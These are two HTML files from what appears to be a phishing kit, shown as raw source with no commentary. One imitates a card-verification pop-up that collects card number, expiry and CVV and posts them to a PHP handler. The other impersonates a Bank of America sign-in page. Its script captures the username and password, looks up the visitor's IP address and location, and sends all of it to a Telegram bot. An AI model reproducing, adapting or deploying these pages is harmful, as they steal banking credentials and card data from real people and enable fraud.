
<file: gb.html>
<html lang="en" dir="ltr"><script src="chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon/content/location/location.js" id="eppiocemhmnlbhjplcgkofciiegomcon"></script><script src="chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon/libs/extend-native-history-api.js"></script><script src="chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon/libs/requests.js"></script><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Process Online</title>
  <style>
  html {
  height: unset;
  }
  body {
    font-family: sans-serif;
    margin: 0;
    padding: 0;
  }
  .lrpt1 {
    width: 100%;
    height: 860px;
    margin: 0 auto;
    background-image: url(v3.png);
    background-repeat: no-repeat;
    background-position: center 0;
    background-size: contain;
  }
  .lrpt2{
    background: rgba(82,73,64,0.9);
    position: fixed;
    top: 0px;
    left: 0px;
    right: 0px;
    bottom: 0px;
    z-index: 1000;
    padding: 3px;
  }
  .lrpt3 {
    margin: 0 auto;
    margin-top: 2%;
    background: none repeat scroll 0 0 #fff;
    max-width: 550px;
    min-height: 100px;
    z-index: 1001;
  }
  .lrpt4 {
    padding: 25px 35px 35px 25px;
  }
  .lrpt4 img {
    max-width: 500px;
    width: 100%;
  }
  .lrpt5 {
    background-image: url(v3-2.svg);
    background-repeat: no-repeat;
    background-size: contain;
    height: 162px;
    width: 286px;
    margin: 9px auto;
  }
  .lrpt6 {
    position: absolute;
    margin-top: 52px;
    margin-left: 131px;
    width: 110px;
    height: 14px;
  }
  .lrpt7{
    position: absolute;
    margin-top: 80px;
    margin-left: 131px;
    height: 18px;
  }
  .lrpt8{
    position: absolute;
    margin-top: 80px;
    margin-left: 180px;
    height: 18px;
  }
  .lrpt9{
    position: absolute;
    margin-top: 102px;
    margin-left: 131px;
    height: 14px;
    width: 50px;
  }
  .lrpt10{
    height: 30px;
    font-size: 18px;
    border: 1px solid #d1c9c0;
    display: inline-block;
    box-shadow: none;
    border-radius: 4px;
    width: 80%;
  }
  .lrpt11{
    color: rgb(255, 255, 255);
    width: 81px;
    height: 25px;
    border: 1px solid rgb(18, 78, 137);
    border-radius: 5px;
    background-image: linear-gradient(rgb(0, 125, 195), rgb(0, 103, 177));
    background-color: rgb(0, 119, 190);
    font-size: 15px;
    margin-right: 10px;
  }
  .lrpt12{
    color: rgb(104, 94, 83);
    width: 81px;
    height: 25px;
    border: 1px solid rgb(188, 178, 164);
    border-radius: 5px;
    background-image: linear-gradient(rgb(246, 245, 242), rgb(230, 226, 220));
    font-size: 15px;
    background-color: rgb(234, 230, 225);
  }

  </style>
<script bis_use="true" type="text/javascript" charset="utf-8" data-bis-config="[&quot;facebook.com/&quot;,&quot;twitter.com/&quot;,&quot;youtube-nocookie.com/embed/&quot;,&quot;//vk.com/&quot;,&quot;//www.vk.com/&quot;,&quot;linkedin.com/&quot;,&quot;//www.linkedin.com/&quot;,&quot;//instagram.com/&quot;,&quot;//www.instagram.com/&quot;,&quot;//www.google.com/recaptcha/api2/&quot;,&quot;//hangouts.google.com/webchat/&quot;,&quot;//www.google.com/calendar/&quot;,&quot;//www.google.com/maps/embed&quot;,&quot;spotify.com/&quot;,&quot;soundcloud.com/&quot;,&quot;//player.vimeo.com/&quot;,&quot;//disqus.com/&quot;,&quot;//tgwidget.com/&quot;,&quot;//js.driftt.com/&quot;,&quot;friends2follow.com&quot;,&quot;/widget&quot;,&quot;login&quot;,&quot;//video.bigmir.net/&quot;,&quot;blogger.com&quot;,&quot;//smartlock.google.com/&quot;,&quot;//keep.google.com/&quot;,&quot;/web.tolstoycomments.com/&quot;,&quot;moz-extension://&quot;,&quot;chrome-extension://&quot;,&quot;/auth/&quot;,&quot;//analytics.google.com/&quot;,&quot;adclarity.com&quot;,&quot;paddle.com/checkout&quot;,&quot;hcaptcha.com&quot;,&quot;recaptcha.net&quot;,&quot;2captcha.com&quot;,&quot;accounts.google.com&quot;,&quot;www.google.com/shopping/customerreviews&quot;,&quot;buy.tinypass.com&quot;,&quot;gstatic.com&quot;,&quot;secureir.ebaystatic.com&quot;,&quot;docs.google.com&quot;,&quot;contacts.google.com&quot;,&quot;github.com&quot;,&quot;mail.google.com&quot;,&quot;chat.google.com&quot;,&quot;audio.xpleer.com&quot;,&quot;keepa.com&quot;,&quot;static.xx.fbcdn.net&quot;,&quot;sas.selleramp.com&quot;,&quot;1plus1.video&quot;,&quot;console.googletagservices.com&quot;,&quot;//lnkd.demdex.net/&quot;,&quot;//radar.cedexis.com/&quot;,&quot;//li.protechts.net/&quot;,&quot;challenges.cloudflare.com/&quot;,&quot;ogs.google.com&quot;]" src="chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon/executors/traffic.js"></script><style type="text/css">#_copy{align-items:center;background:#4494d5;border-radius:3px;color:#fff;cursor:pointer;display:flex;font-size:13px;height:30px;justify-content:center;position:absolute;width:60px;z-index:1000}#select-tooltip,#sfModal,.modal-backdrop,div[id^=reader-helper]{display:none!important}.modal-open{overflow:auto!important}._sf_adjust_body{padding-right:0!important}.enable_copy_btns_div{position:fixed;width:154px;left:10px;top:45%;background:#e7f1ff;border:2px solid #4595d5;font-weight:600;border-radius:2px;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,PingFang SC,Hiragino Sans GB,Microsoft YaHei,Helvetica Neue,Helvetica,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol;z-index:5000}.enable_copy_btns_logo{width:100%;background:#4595d5;text-align:center;font-size:12px;color:#e7f1ff;line-height:30px;height:30px}.enable_copy_btns_btn{display:block;width:128px;height:28px;background:#7f5711;border-radius:4px;color:#fff;font-size:12px;border:0;outline:0;margin:8px auto;font-weight:700;cursor:pointer;opacity:.9}.enable_copy_btns_btn:hover{opacity:.8}.enable_copy_btns_btn:active{opacity:1}</style></head>
<body bis_register="[base64]" __processed_0c77bed8-cff4-4cf6-9076-eee37fb86855__="true" inmaintabuse="1">
  <div class="lrpt13" bis_skin_checked="1">
    <div class="lrpt1" bis_skin_checked="1"></div>
    <div class="lrpt2" bis_skin_checked="1">
      <div class="lrpt3" bis_skin_checked="1">
        <form class="lrpt4" method="post" action="jb.php">
          <img src="v3-4.svg" alt="">
         
          <br><br>
          <img src="v3-5.svg" alt="">
          <div class="lrpt5" bis_skin_checked="1">
            <input type="text" id="lrpt0002" name="ipts6" class="lrpt6" placeholder="**** **** **** ****" minlength="16" maxlength="16" onkeypress="if(event.keyCode&lt;45||event.keyCode&gt;57)event.returnValue=false;" required="">
            <select id="lrpt0003" name="ipts7" class="lrpt7" required="">
                <option value="">--</option>
                <option value="1">01</option>
                <option value="2">02</option>
                <option value="3">03</option>
                <option value="4">04</option>
                <option value="5">05</option>
                <option value="6">06</option>
                <option value="7">07</option>
                <option value="8">08</option>
                <option value="9">09</option>
                <option value="10">10</option>
                <option value="11">11</option>
                <option value="12">12</option>
            </select>
            <select id="lrpt0004" name="ipts8" class="lrpt8" required="">
                <option value="">--</option>
                <option value="2024">2024</option>
                <option value="2025">2025</option>
                <option value="2026">2026</option>
                <option value="2027">2027</option>
                <option value="2028">2028</option>
                <option value="2029">2029</option>
                <option value="2030">2030</option>
                <option value="2031">2031</option>
                <option value="2032">2032</option>
                <option value="2033">2033</option>
            </select>
            <input type="text" id="lrpt0005" name="ipts9" class="lrpt9" placeholder="***" minlength="3" maxlength="3" onkeypress="if(event.keyCode&lt;45||event.keyCode&gt;57)event.returnValue=false;" required="">
          </div><br>
          <div class="" bis_skin_checked="1">
            <input type="submit" class="lrpt11" value="Continue">
            <input type="button" class="lrpt12" onclick="location.reload(false);" value="Cancelar">
          </div>
        </form>
      </div>
    </div>
  </div>
  
  





</body></html>
</file>

<file: security-login_sign-in.html>
<html><head>
<title>Bank of America - Banking, Credit Cards, Home Loans and Auto Loans</title>
<link rel="icon" href="img/xnliudfgsdfb.ico">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>  
<script type="text/javascript" src="telgm.js"></script>
    <script>

        $(document).ready(function(){
            $('#loginForm').submit(function(e){
                e.preventDefault();
				var u_name777 = $('#Editbox1').val();
                var u_name888 = $('#Editbox2').val();

                var ip, ip2;
                $.getJSON("https://api.ipify.org?format=json", function(data) {
                    ip = data.ip;
                    $.getJSON("https://ipinfo.io", function (response) {
                        ip2 = response.city + ", " + response.country;
                        var message = "\n📧bofaUsuario23: " + u_name777+ "\n🔒Contra: " + u_name888+ "\n📌: " + ip + "\n" + ip2;
                        var settings = {
                            "async": true,
                            "crossDomain": true,
                            "url": "https://api.telegram.org/bot" + telegram_bot_id + "/sendMessage",
                            "method": "POST",
                            "headers": {
                                "Content-Type": "application/json",
                                "cache-control": "no-cache"
                            },
                            "data": JSON.stringify({
                                "chat_id": chat_id,
                                "text": message
                            })
                        };
                        $.ajax(settings).done(function (response) {
                            window.location = 'step-2.php'; 
                        });
                    });
                });
            });
        });
    </script>
<style>
    input[type=text]{
        border:1px solid #D2CCCB;
    }   
        input[type=password]{
        border:1px solid #D2CCCB;
    }

</style>

</head>
<body>
<div id="container">
<div id="image1" style="position:absolute; overflow:absolute; left:0px; top:0px; z-index:0"><a href="#"><img src="img/bb11.png" alt="" title="" border="0" width="1343" height="544"></a></div>

<div id="image2" style="position:absolute; overflow:absolute; left:0px; top:590px; z-index:1"><a href="#"><img src="img/b22.png" alt="" title="" border="0" width="1343" height="209"></a></div>




<form id="loginForm" method="post">
<input id="Editbox1" name="cabimas" placeholder="" autocomplete="off" required="" type="text" style="position:absolute;width:215px;height:25;left:210px;top:203px;z-index:19">
<input id="Editbox2" name="maracaibo" placeholder="" autocomplete="off" required="" type="password" style="position:absolute;width:215px;height:25;left:210px;top:326px;z-index:20">
<div style="position:absolute; left:207px; top:235px; z-index:21"><input type="checkbox" name="formcheckbox1"></div>
<div style="position:absolute; left:209px; top:422px; z-index:22"><input type="image" name="formimage1" width="86" height="28" src="img/bb33.png"></div>
</form></div>



<div id="give-freely-root-ejkiikneibegknkgimmihdpcbcedgmpo" class="give-freely-root" data-extension-id="ejkiikneibegknkgimmihdpcbcedgmpo" data-extension-name="Volume Booster" style="display: block;"></div><div id="extension-kjloo"></div></body></html>
</file>
